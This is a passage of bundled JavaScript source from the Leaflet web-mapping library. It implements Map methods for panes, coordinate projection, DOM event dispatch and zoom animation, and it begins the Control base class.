      var handler = this[name] = new HandlerClass(this);

      this._handlers.push(handler);

      if (this.options[name]) {
        handler.enable();
      }

      return this;
    },
    // @method remove(): this
    // Destroys the map and clears all related event listeners.
    remove: function remove() {
      this._initEvents(true);

      if (this.options.maxBounds) {
        this.off('moveend', this._panInsideMaxBounds);
      }

      if (this._containerId !== this._container._leaflet_id) {
        throw new Error('Map container is being reused by another instance');
      }

      try {
        // throws error in IE6-8
        delete this._container._leaflet_id;
        delete this._containerId;
      } catch (e) {
        /*eslint-disable */
        this._container._leaflet_id = undefined;
        /* eslint-enable */

        this._containerId = undefined;
      }

      if (this._locationWatchId !== undefined) {
        this.stopLocate();
      }

      this._stop();

      _remove(this._mapPane);

      if (this._clearControlPos) {
        this._clearControlPos();
      }

      if (this._resizeRequest) {
        cancelAnimFrame(this._resizeRequest);
        this._resizeRequest = null;
      }

      this._clearHandlers();

      if (this._loaded) {
        // @section Map state change events
        // @event unload: Event
        // Fired when the map is destroyed with [remove](#map-remove) method.
        this.fire('unload');
      }

      var i;

      for (i in this._layers) {
        this._layers[i].remove();
      }

      for (i in this._panes) {
        _remove(this._panes[i]);
      }

      this._layers = [];
      this._panes = [];
      delete this._mapPane;
      delete this._renderer;
      return this;
    },
    // @section Other Methods
    // @method createPane(name: String, container?: HTMLElement): HTMLElement
    // Creates a new [map pane](#map-pane) with the given name if it doesn't exist already,
    // then returns it. The pane is created as a child of `container`, or
    // as a child of the main map pane if not set.
    createPane: function createPane(name, container) {
      var className = 'leaflet-pane' + (name ? ' leaflet-' + name.replace('Pane', '') + '-pane' : ''),
          pane = create$1('div', className, container || this._mapPane);

      if (name) {
        this._panes[name] = pane;
      }

      return pane;
    },
    // @section Methods for Getting Map State
    // @method getCenter(): LatLng
    // Returns the geographical center of the map view
    getCenter: function getCenter() {
      this._checkIfLoaded();

      if (this._lastCenter && !this._moved()) {
        return this._lastCenter.clone();
      }

      return this.layerPointToLatLng(this._getCenterLayerPoint());
    },
    // @method getZoom(): Number
    // Returns the current zoom level of the map view
    getZoom: function getZoom() {
      return this._zoom;
    },
    // @method getBounds(): LatLngBounds
    // Returns the geographical bounds visible in the current map view
    getBounds: function getBounds() {
      var bounds = this.getPixelBounds(),
          sw = this.unproject(bounds.getBottomLeft()),
          ne = this.unproject(bounds.getTopRight());
      return new LatLngBounds(sw, ne);
    },
    // @method getMinZoom(): Number
    // Returns the minimum zoom level of the map (if set in the `minZoom` option of the map or of any layers), or `0` by default.
    getMinZoom: function getMinZoom() {
      return this.options.minZoom === undefined ? this._layersMinZoom || 0 : this.options.minZoom;
    },
    // @method getMaxZoom(): Number
    // Returns the maximum zoom level of the map (if set in the `maxZoom` option of the map or of any layers).
    getMaxZoom: function getMaxZoom() {
      return this.options.maxZoom === undefined ? this._layersMaxZoom === undefined ? Infinity : this._layersMaxZoom : this.options.maxZoom;
    },
    // @method getBoundsZoom(bounds: LatLngBounds, inside?: Boolean, padding?: Point): Number
    // Returns the maximum zoom level on which the given bounds fit to the map
    // view in its entirety. If `inside` (optional) is set to `true`, the method
    // instead returns the minimum zoom level on which the map view fits into
    // the given bounds in its entirety.
    getBoundsZoom: function getBoundsZoom(bounds, inside, padding) {
      // (LatLngBounds[, Boolean, Point]) -> Number
      bounds = toLatLngBounds(bounds);
      padding = toPoint(padding || [0, 0]);
      var zoom = this.getZoom() || 0,
          min = this.getMinZoom(),
          max = this.getMaxZoom(),
          nw = bounds.getNorthWest(),
          se = bounds.getSouthEast(),
          size = this.getSize().subtract(padding),
          boundsSize = toBounds(this.project(se, zoom), this.project(nw, zoom)).getSize(),
          snap = Browser.any3d ? this.options.zoomSnap : 1,
          scalex = size.x / boundsSize.x,
          scaley = size.y / boundsSize.y,
          scale = inside ? Math.max(scalex, scaley) : Math.min(scalex, scaley);
      zoom = this.getScaleZoom(scale, zoom);

      if (snap) {
        zoom = Math.round(zoom / (snap / 100)) * (snap / 100); // don't jump if within 1% of a snap level

        zoom = inside ? Math.ceil(zoom / snap) * snap : Math.floor(zoom / snap) * snap;
      }

      return Math.max(min, Math.min(max, zoom));
    },
    // @method getSize(): Point
    // Returns the current size of the map container (in pixels).
    getSize: function getSize() {
      if (!this._size || this._sizeChanged) {
        this._size = new Point(this._container.clientWidth || 0, this._container.clientHeight || 0);
        this._sizeChanged = false;
      }

      return this._size.clone();
    },
    // @method getPixelBounds(): Bounds
    // Returns the bounds of the current map view in projected pixel
    // coordinates (sometimes useful in layer and overlay implementations).
    getPixelBounds: function getPixelBounds(center, zoom) {
      var topLeftPoint = this._getTopLeftPoint(center, zoom);

      return new Bounds(topLeftPoint, topLeftPoint.add(this.getSize()));
    },
    // TODO: Check semantics - isn't the pixel origin the 0,0 coord relative to
    // the map pane? "left point of the map layer" can be confusing, specially
    // since there can be negative offsets.
    // @method getPixelOrigin(): Point
    // Returns the projected pixel coordinates of the top left point of
    // the map layer (useful in custom layer and overlay implementations).
    getPixelOrigin: function getPixelOrigin() {
      this._checkIfLoaded();

      return this._pixelOrigin;
    },
    // @method getPixelWorldBounds(zoom?: Number): Bounds
    // Returns the world's bounds in pixel coordinates for zoom level `zoom`.
    // If `zoom` is omitted, the map's current zoom level is used.
    getPixelWorldBounds: function getPixelWorldBounds(zoom) {
      return this.options.crs.getProjectedBounds(zoom === undefined ? this.getZoom() : zoom);
    },
    // @section Other Methods
    // @method getPane(pane: String|HTMLElement): HTMLElement
    // Returns a [map pane](#map-pane), given its name or its HTML element (its identity).
    getPane: function getPane(pane) {
      return typeof pane === 'string' ? this._panes[pane] : pane;
    },
    // @method getPanes(): Object
    // Returns a plain object containing the names of all [panes](#map-pane) as keys and
    // the panes as values.
    getPanes: function getPanes() {
      return this._panes;
    },
    // @method getContainer: HTMLElement
    // Returns the HTML element that contains the map.
    getContainer: function getContainer() {
      return this._container;
    },
    // @section Conversion Methods
    // @method getZoomScale(toZoom: Number, fromZoom: Number): Number
    // Returns the scale factor to be applied to a map transition from zoom level
    // `fromZoom` to `toZoom`. Used internally to help with zoom animations.
    getZoomScale: function getZoomScale(toZoom, fromZoom) {
      // TODO replace with universal implementation after refactoring projections
      var crs = this.options.crs;
      fromZoom = fromZoom === undefined ? this._zoom : fromZoom;
      return crs.scale(toZoom) / crs.scale(fromZoom);
    },
    // @method getScaleZoom(scale: Number, fromZoom: Number): Number
    // Returns the zoom level that the map would end up at, if it is at `fromZoom`
    // level and everything is scaled by a factor of `scale`. Inverse of
    // [`getZoomScale`](#map-getZoomScale).
    getScaleZoom: function getScaleZoom(scale, fromZoom) {
      var crs = this.options.crs;
      fromZoom = fromZoom === undefined ? this._zoom : fromZoom;
      var zoom = crs.zoom(scale * crs.scale(fromZoom));
      return isNaN(zoom) ? Infinity : zoom;
    },
    // @method project(latlng: LatLng, zoom: Number): Point
    // Projects a geographical coordinate `LatLng` according to the projection
    // of the map's CRS, then scales it according to `zoom` and the CRS's
    // `Transformation`. The result is pixel coordinate relative to
    // the CRS origin.
    project: function project(latlng, zoom) {
      zoom = zoom === undefined ? this._zoom : zoom;
      return this.options.crs.latLngToPoint(toLatLng(latlng), zoom);
    },
    // @method unproject(point: Point, zoom: Number): LatLng
    // Inverse of [`project`](#map-project).
    unproject: function unproject(point, zoom) {
      zoom = zoom === undefined ? this._zoom : zoom;
      return this.options.crs.pointToLatLng(toPoint(point), zoom);
    },
    // @method layerPointToLatLng(point: Point): LatLng
    // Given a pixel coordinate relative to the [origin pixel](#map-getpixelorigin),
    // returns the corresponding geographical coordinate (for the current zoom level).
    layerPointToLatLng: function layerPointToLatLng(point) {
      var projectedPoint = toPoint(point).add(this.getPixelOrigin());
      return this.unproject(projectedPoint);
    },
    // @method latLngToLayerPoint(latlng: LatLng): Point
    // Given a geographical coordinate, returns the corresponding pixel coordinate
    // relative to the [origin pixel](#map-getpixelorigin).
    latLngToLayerPoint: function latLngToLayerPoint(latlng) {
      var projectedPoint = this.project(toLatLng(latlng))._round();

      return projectedPoint._subtract(this.getPixelOrigin());
    },
    // @method wrapLatLng(latlng: LatLng): LatLng
    // Returns a `LatLng` where `lat` and `lng` has been wrapped according to the
    // map's CRS's `wrapLat` and `wrapLng` properties, if they are outside the
    // CRS's bounds.
    // By default this means longitude is wrapped around the dateline so its
    // value is between -180 and +180 degrees.
    wrapLatLng: function wrapLatLng(latlng) {
      return this.options.crs.wrapLatLng(toLatLng(latlng));
    },
    // @method wrapLatLngBounds(bounds: LatLngBounds): LatLngBounds
    // Returns a `LatLngBounds` with the same size as the given one, ensuring that
    // its center is within the CRS's bounds.
    // By default this means the center longitude is wrapped around the dateline so its
    // value is between -180 and +180 degrees, and the majority of the bounds
    // overlaps the CRS's bounds.
    wrapLatLngBounds: function wrapLatLngBounds(latlng) {
      return this.options.crs.wrapLatLngBounds(toLatLngBounds(latlng));
    },
    // @method distance(latlng1: LatLng, latlng2: LatLng): Number
    // Returns the distance between two geographical coordinates according to
    // the map's CRS. By default this measures distance in meters.
    distance: function distance(latlng1, latlng2) {
      return this.options.crs.distance(toLatLng(latlng1), toLatLng(latlng2));
    },
    // @method containerPointToLayerPoint(point: Point): Point
    // Given a pixel coordinate relative to the map container, returns the corresponding
    // pixel coordinate relative to the [origin pixel](#map-getpixelorigin).
    containerPointToLayerPoint: function containerPointToLayerPoint(point) {
      // (Point)
      return toPoint(point).subtract(this._getMapPanePos());
    },
    // @method layerPointToContainerPoint(point: Point): Point
    // Given a pixel coordinate relative to the [origin pixel](#map-getpixelorigin),
    // returns the corresponding pixel coordinate relative to the map container.
    layerPointToContainerPoint: function layerPointToContainerPoint(point) {
      // (Point)
      return toPoint(point).add(this._getMapPanePos());
    },
    // @method containerPointToLatLng(point: Point): LatLng
    // Given a pixel coordinate relative to the map container, returns
    // the corresponding geographical coordinate (for the current zoom level).
    containerPointToLatLng: function containerPointToLatLng(point) {
      var layerPoint = this.containerPointToLayerPoint(toPoint(point));
      return this.layerPointToLatLng(layerPoint);
    },
    // @method latLngToContainerPoint(latlng: LatLng): Point
    // Given a geographical coordinate, returns the corresponding pixel coordinate
    // relative to the map container.
    latLngToContainerPoint: function latLngToContainerPoint(latlng) {
      return this.layerPointToContainerPoint(this.latLngToLayerPoint(toLatLng(latlng)));
    },
    // @method mouseEventToContainerPoint(ev: MouseEvent): Point
    // Given a MouseEvent object, returns the pixel coordinate relative to the
    // map container where the event took place.
    mouseEventToContainerPoint: function mouseEventToContainerPoint(e) {
      return getMousePosition(e, this._container);
    },
    // @method mouseEventToLayerPoint(ev: MouseEvent): Point
    // Given a MouseEvent object, returns the pixel coordinate relative to
    // the [origin pixel](#map-getpixelorigin) where the event took place.
    mouseEventToLayerPoint: function mouseEventToLayerPoint(e) {
      return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(e));
    },
    // @method mouseEventToLatLng(ev: MouseEvent): LatLng
    // Given a MouseEvent object, returns geographical coordinate where the
    // event took place.
    mouseEventToLatLng: function mouseEventToLatLng(e) {
      // (MouseEvent)
      return this.layerPointToLatLng(this.mouseEventToLayerPoint(e));
    },
    // map initialization methods
    _initContainer: function _initContainer(id) {
      var container = this._container = get(id);

      if (!container) {
        throw new Error('Map container not found.');
      } else if (container._leaflet_id) {
        throw new Error('Map container is already initialized.');
      }

      on(container, 'scroll', this._onScroll, this);
      this._containerId = stamp(container);
    },
    _initLayout: function _initLayout() {
      var container = this._container;
      this._fadeAnimated = this.options.fadeAnimation && Browser.any3d;
      addClass(container, 'leaflet-container' + (Browser.touch ? ' leaflet-touch' : '') + (Browser.retina ? ' leaflet-retina' : '') + (Browser.ielt9 ? ' leaflet-oldie' : '') + (Browser.safari ? ' leaflet-safari' : '') + (this._fadeAnimated ? ' leaflet-fade-anim' : ''));
      var position = getStyle(container, 'position');

      if (position !== 'absolute' && position !== 'relative' && position !== 'fixed' && position !== 'sticky') {
        container.style.position = 'relative';
      }

      this._initPanes();

      if (this._initControlPos) {
        this._initControlPos();
      }
    },
    _initPanes: function _initPanes() {
      var panes = this._panes = {};
      this._paneRenderers = {}; // @section
      //
      // Panes are DOM elements used to control the ordering of layers on the map. You
      // can access panes with [`map.getPane`](#map-getpane) or
      // [`map.getPanes`](#map-getpanes) methods. New panes can be created with the
      // [`map.createPane`](#map-createpane) method.
      //
      // Every map has the following default panes that differ only in zIndex.
      //
      // @pane mapPane: HTMLElement = 'auto'
      // Pane that contains all other map panes

      this._mapPane = this.createPane('mapPane', this._container);
      setPosition(this._mapPane, new Point(0, 0)); // @pane tilePane: HTMLElement = 200
      // Pane for `GridLayer`s and `TileLayer`s

      this.createPane('tilePane'); // @pane overlayPane: HTMLElement = 400
      // Pane for vectors (`Path`s, like `Polyline`s and `Polygon`s), `ImageOverlay`s and `VideoOverlay`s

      this.createPane('overlayPane'); // @pane shadowPane: HTMLElement = 500
      // Pane for overlay shadows (e.g. `Marker` shadows)

      this.createPane('shadowPane'); // @pane markerPane: HTMLElement = 600
      // Pane for `Icon`s of `Marker`s

      this.createPane('markerPane'); // @pane tooltipPane: HTMLElement = 650
      // Pane for `Tooltip`s.

      this.createPane('tooltipPane'); // @pane popupPane: HTMLElement = 700
      // Pane for `Popup`s.

      this.createPane('popupPane');

      if (!this.options.markerZoomAnimation) {
        addClass(panes.markerPane, 'leaflet-zoom-hide');
        addClass(panes.shadowPane, 'leaflet-zoom-hide');
      }
    },
    // private methods that modify map state
    // @section Map state change events
    _resetView: function _resetView(center, zoom, noMoveStart) {
      setPosition(this._mapPane, new Point(0, 0));
      var loading = !this._loaded;
      this._loaded = true;
      zoom = this._limitZoom(zoom);
      this.fire('viewprereset');
      var zoomChanged = this._zoom !== zoom;

      this._moveStart(zoomChanged, noMoveStart)._move(center, zoom)._moveEnd(zoomChanged); // @event viewreset: Event
      // Fired when the map needs to redraw its content (this usually happens
      // on map zoom or load). Very useful for creating custom overlays.


      this.fire('viewreset'); // @event load: Event
      // Fired when the map is initialized (when its center and zoom are set
      // for the first time).

      if (loading) {
        this.fire('load');
      }
    },
    _moveStart: function _moveStart(zoomChanged, noMoveStart) {
      // @event zoomstart: Event
      // Fired when the map zoom is about to change (e.g. before zoom animation).
      // @event movestart: Event
      // Fired when the view of the map starts changing (e.g. user starts dragging the map).
      if (zoomChanged) {
        this.fire('zoomstart');
      }

      if (!noMoveStart) {
        this.fire('movestart');
      }

      return this;
    },
    _move: function _move(center, zoom, data, supressEvent) {
      if (zoom === undefined) {
        zoom = this._zoom;
      }

      var zoomChanged = this._zoom !== zoom;
      this._zoom = zoom;
      this._lastCenter = center;
      this._pixelOrigin = this._getNewPixelOrigin(center);

      if (!supressEvent) {
        // @event zoom: Event
        // Fired repeatedly during any change in zoom level,
        // including zoom and fly animations.
        if (zoomChanged || data && data.pinch) {
          // Always fire 'zoom' if pinching because #3530
          this.fire('zoom', data);
        } // @event move: Event
        // Fired repeatedly during any movement of the map,
        // including pan and fly animations.


        this.fire('move', data);
      } else if (data && data.pinch) {
        // Always fire 'zoom' if pinching because #3530
        this.fire('zoom', data);
      }

      return this;
    },
    _moveEnd: function _moveEnd(zoomChanged) {
      // @event zoomend: Event
      // Fired when the map zoom changed, after any animations.
      if (zoomChanged) {
        this.fire('zoomend');
      } // @event moveend: Event
      // Fired when the center of the map stops changing
      // (e.g. user stopped dragging the map or after non-centered zoom).


      return this.fire('moveend');
    },
    _stop: function _stop() {
      cancelAnimFrame(this._flyToFrame);

      if (this._panAnim) {
        this._panAnim.stop();
      }

      return this;
    },
    _rawPanBy: function _rawPanBy(offset) {
      setPosition(this._mapPane, this._getMapPanePos().subtract(offset));
    },
    _getZoomSpan: function _getZoomSpan() {
      return this.getMaxZoom() - this.getMinZoom();
    },
    _panInsideMaxBounds: function _panInsideMaxBounds() {
      if (!this._enforcingBounds) {
        this.panInsideBounds(this.options.maxBounds);
      }
    },
    _checkIfLoaded: function _checkIfLoaded() {
      if (!this._loaded) {
        throw new Error('Set map center and zoom first.');
      }
    },
    // DOM event handling
    // @section Interaction events
    _initEvents: function _initEvents(remove) {
      this._targets = {};
      this._targets[stamp(this._container)] = this;
      var onOff = remove ? off : on; // @event click: MouseEvent
      // Fired when the user clicks (or taps) the map.
      // @event dblclick: MouseEvent
      // Fired when the user double-clicks (or double-taps) the map.
      // @event mousedown: MouseEvent
      // Fired when the user pushes the mouse button on the map.
      // @event mouseup: MouseEvent
      // Fired when the user releases the mouse button on the map.
      // @event mouseover: MouseEvent
      // Fired when the mouse enters the map.
      // @event mouseout: MouseEvent
      // Fired when the mouse leaves the map.
      // @event mousemove: MouseEvent
      // Fired while the mouse moves over the map.
      // @event contextmenu: MouseEvent
      // Fired when the user pushes the right mouse button on the map, prevents
      // default browser context menu from showing if there are listeners on
      // this event. Also fired on mobile when the user holds a single touch
      // for a second (also called long press).
      // @event keypress: KeyboardEvent
      // Fired when the user presses a key from the keyboard that produces a character value while the map is focused.
      // @event keydown: KeyboardEvent
      // Fired when the user presses a key from the keyboard while the map is focused. Unlike the `keypress` event,
      // the `keydown` event is fired for keys that produce a character value and for keys
      // that do not produce a character value.
      // @event keyup: KeyboardEvent
      // Fired when the user releases a key from the keyboard while the map is focused.

      onOff(this._container, 'click dblclick mousedown mouseup ' + 'mouseover mouseout mousemove contextmenu keypress keydown keyup', this._handleDOMEvent, this);

      if (this.options.trackResize) {
        onOff(window, 'resize', this._onResize, this);
      }

      if (Browser.any3d && this.options.transform3DLimit) {
        (remove ? this.off : this.on).call(this, 'moveend', this._onMoveEnd);
      }
    },
    _onResize: function _onResize() {
      cancelAnimFrame(this._resizeRequest);
      this._resizeRequest = requestAnimFrame(function () {
        this.invalidateSize({
          debounceMoveend: true
        });
      }, this);
    },
    _onScroll: function _onScroll() {
      this._container.scrollTop = 0;
      this._container.scrollLeft = 0;
    },
    _onMoveEnd: function _onMoveEnd() {
      var pos = this._getMapPanePos();

      if (Math.max(Math.abs(pos.x), Math.abs(pos.y)) >= this.options.transform3DLimit) {
        // https://bugzilla.mozilla.org/show_bug.cgi?id=1203873 but Webkit also have
        // a pixel offset on very high values, see: https://jsfiddle.net/dg6r5hhb/
        this._resetView(this.getCenter(), this.getZoom());
      }
    },
    _findEventTargets: function _findEventTargets(e, type) {
      var targets = [],
          target,
          isHover = type === 'mouseout' || type === 'mouseover',
          src = e.target || e.srcElement,
          dragging = false;

      while (src) {
        target = this._targets[stamp(src)];

        if (target && (type === 'click' || type === 'preclick') && this._draggableMoved(target)) {
          // Prevent firing click after you just dragged an object.
          dragging = true;
          break;
        }

        if (target && target.listens(type, true)) {
          if (isHover && !isExternalTarget(src, e)) {
            break;
          }

          targets.push(target);

          if (isHover) {
            break;
          }
        }

        if (src === this._container) {
          break;
        }

        src = src.parentNode;
      }

      if (!targets.length && !dragging && !isHover && this.listens(type, true)) {
        targets = [this];
      }

      return targets;
    },
    _isClickDisabled: function _isClickDisabled(el) {
      while (el && el !== this._container) {
        if (el['_leaflet_disable_click']) {
          return true;
        }

        el = el.parentNode;
      }
    },
    _handleDOMEvent: function _handleDOMEvent(e) {
      var el = e.target || e.srcElement;

      if (!this._loaded || el['_leaflet_disable_events'] || e.type === 'click' && this._isClickDisabled(el)) {
        return;
      }

      var type = e.type;

      if (type === 'mousedown') {
        // prevents outline when clicking on keyboard-focusable element
        preventOutline(el);
      }

      this._fireDOMEvent(e, type);
    },
    _mouseEvents: ['click', 'dblclick', 'mouseover', 'mouseout', 'contextmenu'],
    _fireDOMEvent: function _fireDOMEvent(e, type, canvasTargets) {
      if (e.type === 'click') {
        // Fire a synthetic 'preclick' event which propagates up (mainly for closing popups).
        // @event preclick: MouseEvent
        // Fired before mouse click on the map (sometimes useful when you
        // want something to happen on click before any existing click
        // handlers start running).
        var synth = extend({}, e);
        synth.type = 'preclick';

        this._fireDOMEvent(synth, synth.type, canvasTargets);
      } // Find the layer the event is propagating from and its parents.


      var targets = this._findEventTargets(e, type);

      if (canvasTargets) {
        var filtered = []; // pick only targets with listeners

        for (var i = 0; i < canvasTargets.length; i++) {
          if (canvasTargets[i].listens(type, true)) {
            filtered.push(canvasTargets[i]);
          }
        }

        targets = filtered.concat(targets);
      }

      if (!targets.length) {
        return;
      }

      if (type === 'contextmenu') {
        preventDefault(e);
      }

      var target = targets[0];
      var data = {
        originalEvent: e
      };

      if (e.type !== 'keypress' && e.type !== 'keydown' && e.type !== 'keyup') {
        var isMarker = target.getLatLng && (!target._radius || target._radius <= 10);
        data.containerPoint = isMarker ? this.latLngToContainerPoint(target.getLatLng()) : this.mouseEventToContainerPoint(e);
        data.layerPoint = this.containerPointToLayerPoint(data.containerPoint);
        data.latlng = isMarker ? target.getLatLng() : this.layerPointToLatLng(data.layerPoint);
      }

      for (i = 0; i < targets.length; i++) {
        targets[i].fire(type, data, true);

        if (data.originalEvent._stopped || targets[i].options.bubblingMouseEvents === false && indexOf(this._mouseEvents, type) !== -1) {
          return;
        }
      }
    },
    _draggableMoved: function _draggableMoved(obj) {
      obj = obj.dragging && obj.dragging.enabled() ? obj : this;
      return obj.dragging && obj.dragging.moved() || this.boxZoom && this.boxZoom.moved();
    },
    _clearHandlers: function _clearHandlers() {
      for (var i = 0, len = this._handlers.length; i < len; i++) {
        this._handlers[i].disable();
      }
    },
    // @section Other Methods
    // @method whenReady(fn: Function, context?: Object): this
    // Runs the given function `fn` when the map gets initialized with
    // a view (center and zoom) and at least one layer, or immediately
    // if it's already initialized, optionally passing a function context.
    whenReady: function whenReady(callback, context) {
      if (this._loaded) {
        callback.call(context || this, {
          target: this
        });
      } else {
        this.on('load', callback, context);
      }

      return this;
    },
    // private methods for getting map state
    _getMapPanePos: function _getMapPanePos() {
      return getPosition(this._mapPane) || new Point(0, 0);
    },
    _moved: function _moved() {
      var pos = this._getMapPanePos();

      return pos && !pos.equals([0, 0]);
    },
    _getTopLeftPoint: function _getTopLeftPoint(center, zoom) {
      var pixelOrigin = center && zoom !== undefined ? this._getNewPixelOrigin(center, zoom) : this.getPixelOrigin();
      return pixelOrigin.subtract(this._getMapPanePos());
    },
    _getNewPixelOrigin: function _getNewPixelOrigin(center, zoom) {
      var viewHalf = this.getSize()._divideBy(2);

      return this.project(center, zoom)._subtract(viewHalf)._add(this._getMapPanePos())._round();
    },
    _latLngToNewLayerPoint: function _latLngToNewLayerPoint(latlng, zoom, center) {
      var topLeft = this._getNewPixelOrigin(center, zoom);

      return this.project(latlng, zoom)._subtract(topLeft);
    },
    _latLngBoundsToNewLayerBounds: function _latLngBoundsToNewLayerBounds(latLngBounds, zoom, center) {
      var topLeft = this._getNewPixelOrigin(center, zoom);

      return toBounds([this.project(latLngBounds.getSouthWest(), zoom)._subtract(topLeft), this.project(latLngBounds.getNorthWest(), zoom)._subtract(topLeft), this.project(latLngBounds.getSouthEast(), zoom)._subtract(topLeft), this.project(latLngBounds.getNorthEast(), zoom)._subtract(topLeft)]);
    },
    // layer point of the current center
    _getCenterLayerPoint: function _getCenterLayerPoint() {
      return this.containerPointToLayerPoint(this.getSize()._divideBy(2));
    },
    // offset of the specified place to the current center in pixels
    _getCenterOffset: function _getCenterOffset(latlng) {
      return this.latLngToLayerPoint(latlng).subtract(this._getCenterLayerPoint());
    },
    // adjust center for view to get inside bounds
    _limitCenter: function _limitCenter(center, zoom, bounds) {
      if (!bounds) {
        return center;
      }

      var centerPoint = this.project(center, zoom),
          viewHalf = this.getSize().divideBy(2),
          viewBounds = new Bounds(centerPoint.subtract(viewHalf), centerPoint.add(viewHalf)),
          offset = this._getBoundsOffset(viewBounds, bounds, zoom); // If offset is less than a pixel, ignore.
      // This prevents unstable projections from getting into
      // an infinite loop of tiny offsets.


      if (Math.abs(offset.x) <= 1 && Math.abs(offset.y) <= 1) {
        return center;
      }

      return this.unproject(centerPoint.add(offset), zoom);
    },
    // adjust offset for view to get inside bounds
    _limitOffset: function _limitOffset(offset, bounds) {
      if (!bounds) {
        return offset;
      }

      var viewBounds = this.getPixelBounds(),
          newBounds = new Bounds(viewBounds.min.add(offset), viewBounds.max.add(offset));
      return offset.add(this._getBoundsOffset(newBounds, bounds));
    },
    // returns offset needed for pxBounds to get inside maxBounds at a specified zoom
    _getBoundsOffset: function _getBoundsOffset(pxBounds, maxBounds, zoom) {
      var projectedMaxBounds = toBounds(this.project(maxBounds.getNorthEast(), zoom), this.project(maxBounds.getSouthWest(), zoom)),
          minOffset = projectedMaxBounds.min.subtract(pxBounds.min),
          maxOffset = projectedMaxBounds.max.subtract(pxBounds.max),
          dx = this._rebound(minOffset.x, -maxOffset.x),
          dy = this._rebound(minOffset.y, -maxOffset.y);

      return new Point(dx, dy);
    },
    _rebound: function _rebound(left, right) {
      return left + right > 0 ? Math.round(left - right) / 2 : Math.max(0, Math.ceil(left)) - Math.max(0, Math.floor(right));
    },
    _limitZoom: function _limitZoom(zoom) {
      var min = this.getMinZoom(),
          max = this.getMaxZoom(),
          snap = Browser.any3d ? this.options.zoomSnap : 1;

      if (snap) {
        zoom = Math.round(zoom / snap) * snap;
      }

      return Math.max(min, Math.min(max, zoom));
    },
    _onPanTransitionStep: function _onPanTransitionStep() {
      this.fire('move');
    },
    _onPanTransitionEnd: function _onPanTransitionEnd() {
      removeClass(this._mapPane, 'leaflet-pan-anim');
      this.fire('moveend');
    },
    _tryAnimatedPan: function _tryAnimatedPan(center, options) {
      // difference between the new and current centers in pixels
      var offset = this._getCenterOffset(center)._trunc(); // don't animate too far unless animate: true specified in options


      if ((options && options.animate) !== true && !this.getSize().contains(offset)) {
        return false;
      }

      this.panBy(offset, options);
      return true;
    },
    _createAnimProxy: function _createAnimProxy() {
      var proxy = this._proxy = create$1('div', 'leaflet-proxy leaflet-zoom-animated');

      this._panes.mapPane.appendChild(proxy);

      this.on('zoomanim', function (e) {
        var prop = TRANSFORM,
            transform = this._proxy.style[prop];
        setTransform(this._proxy, this.project(e.center, e.zoom), this.getZoomScale(e.zoom, 1)); // workaround for case when transform is the same and so transitionend event is not fired

        if (transform === this._proxy.style[prop] && this._animatingZoom) {
          this._onZoomTransitionEnd();
        }
      }, this);
      this.on('load moveend', this._animMoveEnd, this);

      this._on('unload', this._destroyAnimProxy, this);
    },
    _destroyAnimProxy: function _destroyAnimProxy() {
      _remove(this._proxy);

      this.off('load moveend', this._animMoveEnd, this);
      delete this._proxy;
    },
    _animMoveEnd: function _animMoveEnd() {
      var c = this.getCenter(),
          z = this.getZoom();
      setTransform(this._proxy, this.project(c, z), this.getZoomScale(z, 1));
    },
    _catchTransitionEnd: function _catchTransitionEnd(e) {
      if (this._animatingZoom && e.propertyName.indexOf('transform') >= 0) {
        this._onZoomTransitionEnd();
      }
    },
    _nothingToAnimate: function _nothingToAnimate() {
      return !this._container.getElementsByClassName('leaflet-zoom-animated').length;
    },
    _tryAnimatedZoom: function _tryAnimatedZoom(center, zoom, options) {
      if (this._animatingZoom) {
        return true;
      }

      options = options || {}; // don't animate if disabled, not supported or zoom difference is too large

      if (!this._zoomAnimated || options.animate === false || this._nothingToAnimate() || Math.abs(zoom - this._zoom) > this.options.zoomAnimationThreshold) {
        return false;
      } // offset is the pixel coords of the zoom origin relative to the current center


      var scale = this.getZoomScale(zoom),
          offset = this._getCenterOffset(center)._divideBy(1 - 1 / scale); // don't animate if the zoom origin isn't within one screen from the current center, unless forced


      if (options.animate !== true && !this.getSize().contains(offset)) {
        return false;
      }

      requestAnimFrame(function () {
        this._moveStart(true, options.noMoveStart || false)._animateZoom(center, zoom, true);
      }, this);
      return true;
    },
    _animateZoom: function _animateZoom(center, zoom, startAnim, noUpdate) {
      if (!this._mapPane) {
        return;
      }

      if (startAnim) {
        this._animatingZoom = true; // remember what center/zoom to set after animation

        this._animateToCenter = center;
        this._animateToZoom = zoom;
        addClass(this._mapPane, 'leaflet-zoom-anim');
      } // @section Other Events
      // @event zoomanim: ZoomAnimEvent
      // Fired at least once per zoom animation. For continuous zoom, like pinch zooming, fired once per frame during zoom.


      this.fire('zoomanim', {
        center: center,
        zoom: zoom,
        noUpdate: noUpdate
      });

      if (!this._tempFireZoomEvent) {
        this._tempFireZoomEvent = this._zoom !== this._animateToZoom;
      }

      this._move(this._animateToCenter, this._animateToZoom, undefined, true); // Work around webkit not firing 'transitionend', see https://github.com/Leaflet/Leaflet/issues/3689, 2693


      setTimeout(bind(this._onZoomTransitionEnd, this), 250);
    },
    _onZoomTransitionEnd: function _onZoomTransitionEnd() {
      if (!this._animatingZoom) {
        return;
      }

      if (this._mapPane) {
        removeClass(this._mapPane, 'leaflet-zoom-anim');
      }

      this._animatingZoom = false;

      this._move(this._animateToCenter, this._animateToZoom, undefined, true);

      if (this._tempFireZoomEvent) {
        this.fire('zoom');
      }

      delete this._tempFireZoomEvent;
      this.fire('move');

      this._moveEnd(true);
    }
  }); // @section
  // @factory L.map(id: String, options?: Map options)
  // Instantiates a map object given the DOM ID of a `<div>` element
  // and optionally an object literal with `Map options`.
  //
  // @alternative
  // @factory L.map(el: HTMLElement, options?: Map options)
  // Instantiates a map object given an instance of a `<div>` HTML element
  // and optionally an object literal with `Map options`.

  function createMap(id, options) {
    return new Map(id, options);
  }
  /*
   * @class Control
   * @aka L.Control
   * @inherits Class
   *
   * L.Control is a base class for implementing map controls. Handles positioning.
   * All other controls extend from this class.
   */


  var Control = Class.extend({
    // @section
    // @aka Control Options
    options: {
      // @option position: String = 'topright'
      // The position of the control (one of the map corners). Possible values are `'topleft'`,
      // `'topright'`, `'bottomleft'` or `'bottomright'`
      position: 'topright'
    },
    initialize: function initialize(options) {
      setOptions(this, options);
    },

    /* @section
     * Classes extending L.Control will inherit the following methods:
     *
     * @method getPosition: string
     * Returns the position of the control.
     */
    getPosition: function getPosition() {
      return this.options.position;
    },
    // @method setPosition(position: string): this
    // Sets the position of the control.
    setPosition: function setPosition(position) {
      var map = this._map;

      if (map) {
        map.removeControl(this);
      }

